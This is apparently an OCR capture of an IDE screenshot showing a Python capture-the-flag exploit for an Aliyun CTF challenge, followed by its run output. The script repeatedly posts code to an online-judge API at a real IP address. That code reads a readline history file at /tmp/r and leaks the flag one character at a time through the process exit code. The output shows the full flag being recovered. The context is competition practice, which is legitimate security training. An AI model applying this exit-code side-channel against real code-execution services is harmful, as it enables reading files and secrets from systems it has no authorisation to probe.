 PC
T tttmpp 版本控制 当前文件
项目
tttmpp C:\Users\31702\Desktop\tttmpp
1.py
外部库
临时文件和控制台
1.py
1
1 import requests
2
3 file = "/tmp/r"
4
5 payload = """
6 import readline
7 import sys
8
9 flag = ""
10 readline.clear_history()
11 readline.read_history_file('{file}')
12 flag += readline.get_history_item({line}).__str__().strip()
13 sys.exit(ord(flag[{a}]))
14 """
15
16 flag = ""
17 for line in range(1, 100):
18 for i in range(0, 200):
19 resp = requests.post(
20 url: "http://121.41.238.106:49629/api/submit",
21 json={"problem_id": "0", "code": payload.format(a=i, line=line, file=file)},
22 )
23 json_data = resp.json()
24 ret_code = int(json_data['message'].split("=")[-1])
25 if ret_code == 1:
26 flag += "\n"
27 break
28 flag += chr(ret_code)
29 print("===================")
30 print(flag)
运行 1
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9d
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9db
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9dbf
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9dbf9
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9dbf98
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9dbf98}
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9dbf98}
N
===================
aliyunctf{c496d972-236d-4aa4-9bde-6d0c3e9dbf98}
tttmpp > 1.py 30:20 CRLF UTF-8 4 个空格 Python 3.7